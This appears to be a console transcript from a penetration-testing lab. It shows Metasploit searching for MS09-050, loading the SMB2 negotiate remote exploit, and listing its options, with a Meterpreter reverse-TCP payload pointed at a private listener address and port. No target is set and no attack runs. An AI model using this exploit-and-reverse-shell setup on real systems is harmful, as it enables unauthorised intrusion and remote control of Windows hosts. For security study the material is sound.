 msf6 > search MS09_050
Matching Modules
================
#  Name                                                       Disclosure Date  Rank    Check  Description
-  ----                                                       ---------------  ----    -----  -----------
0  exploit/windows/smb/ms09_050_smb2_negotiate_func_index     2009-09-07       good    No     MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
1  auxiliary/dos/windows/smb/ms09_050_smb2_negotiate_pidhigh  .                normal  No     Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
2  auxiliary/dos/windows/smb/ms09_050_smb2_session_logoff     .                normal  No     Microsoft SRV2.SYS SMB2 Logoff Remote Kernel NULL Pointer Dereference
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/dos/windows/smb/ms09_050_smb2_session_logoff
msf6 > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT   445              yes       The target port (TCP)
WAIT    180              yes       The number of seconds to wait for the attack to complete.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.186.141  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port